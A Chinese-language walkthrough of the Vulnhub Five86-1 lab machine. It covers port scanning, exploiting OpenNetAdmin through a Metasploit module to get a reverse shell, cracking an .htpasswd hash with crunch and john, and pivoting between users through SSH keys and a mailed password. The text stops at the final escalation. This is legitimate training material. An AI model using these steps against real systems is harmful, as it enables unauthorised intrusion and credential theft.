【渗透测试】Vulnhub Five86-1

[【渗透测试】Vulnhub Five86-1]

渗透环境环境准备

vulnhub靶机Five86-1下载地址(https://www.vulnhub.com/entry/five86-1,417/)

1 | 攻击机:192.168.207.130 |

下载好靶机之后直接使用VMware Workstation Pro虚拟机导入环境,启动即可,将网段设置为NAT模式 目标:获取目标靶机root目录下的flag

开始渗透

一、 获取端口信息



1.主机扫描

发现靶机的IP地址为 `192.168.207.137,然后用nmap对靶机进行详细地扫描。



2.端口扫描

使用nmap获取目标靶机开放的端口

1 | nmap -sS -sV -sC -p- 192.168.207.137 -oN nmap_full_scan |



发现开启了22端口, OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0) 发现开启了80端口,Apache httpd 2.4.38 ((Debian)) 发现开启了10000端口,MiniServ 1.920 (Webmin httpd)

也可以使用masscan进行探测

1 | masscan --rate=10000 --ports 0-65535 192.168.207.137 |



3.目录查找

1 | dirsearch -u 192.168.207.137 |

二.渗透测试

1.访问web服务

1 | http://192.168.207.137 |



1 | 192.168.207.137:10000 |

继续点击网站

出现回显

1 | https://192.168.207.137:10000/ |

访问发现了登录界面,但是这里初步尝试了SQL注入漏洞,失败了。这里使用暴力破解难度还是很大的,并且极其花费时间且需要一个足够强大的字典文件,果断放弃爆破,继续收集有用信息

之后



我们可以利用上面的目录扫描分析

1 | http://192.168.207.137/robots.txt |

我们访问看看



1 | 192.168.207.137/ona |

去看看这个

可知道这个是OpenNetAdmin v18.1.1

2.查找漏洞



我们可以使用kali

1 | searchsploit OpenNetAdmin |

我们可以发现



可以把攻击脚本下到你想要的目录下,我下到了桌面上

1 | searchsploit -m 47772.rb |

将攻击脚本复制到msf对应的目录中

1 | cp '/home/kali/桌面/47772.rb' /usr/share/metasploit-framework/modules/exploits/ |



然后我们使用命令来启动mfs

1 | msfconsole |

3.反弹shell



我们执行命令来攻击

1 | use exploit/47772 |

出现回显



可以看到成功反弹回来一个meterpreter,使用python生成一个交互式的shell

三.提权过程

1.找利用点

因为这是反弹回来的shell,所以肯定看不了他的sudo命令的



查看suid命令

1 | find / -perm -g=s -type f 2>/dev/null |



没有发现能利用的,之前网站根目录下还有一个reports页面没有账号密码不能查看,现在可以查看了

进入reports目录,发现有一个.htaccess文件,查看其内容



之后我们要进入目录

1 | cd ~ |

一步一步来

先到

1 | cd var |



得到以下界面

查看内容()

1 | cat .htpasswd |





提示密码10位数且只有aefhrt这些字符,用crunch创建密码字典mima.txt,桌面创建user.txt里保存douglas的用户密码

创建成功

1 | crunch 10 10 aefhrt -o /home/kali/桌面/mima.txt |



使用john爆破密码

在桌面创建user.txt 把用户名和密码放入

内容

1 | douglas:$apr1$9fgG/hiM$BtsL9qpNHUlylaLxk81qY1 |

使用命令

1 | john --wordlist=mima.txt user.txt |

出现回显

密码:

1 | fatherrrrr |



成功破解出密码fatherrrrr,使用su命令切换为douglas用户

2.登录用户

1 | su douglas |



看看权限

查看douglas用户的sudo命令

1 | id |

发现jen用户可以在无密码的情况下使用cp命令

然后在自己的家目录下面发现了.ssh文件

命令如下:



1 | cd /home |

那可以将”douglas“的公钥复制到”jen“的家目录下的 .ssh 这样就可以用douglas的私钥登入”jen“用户(简直聪明啊)

那就试试



1 | cd /tmp |

一步一步来



使用ssh连接到jen用户

1 | ssh -i id_rsa jen@127.0.0.1 |



有提示要我们去找邮件

1 | cd /var/mail |



可以看到moss用户的密码是Fire!Fire!

使用su命令切换为moss用户(记住用户名要小写)

1 | jen@five86-1:/var/mail$ su moss |

查看一下sudo命令

1 | sudo -l |

可以发现使用不了



我们使用suid命令看看

1 | find / -perm -u=s -type f 2>/dev/null |

发现在moss用户的home目录下有一个.games/upyourgame文件进入该目录并执行该文件

3.提权

我们回到home目录

1 | cd home |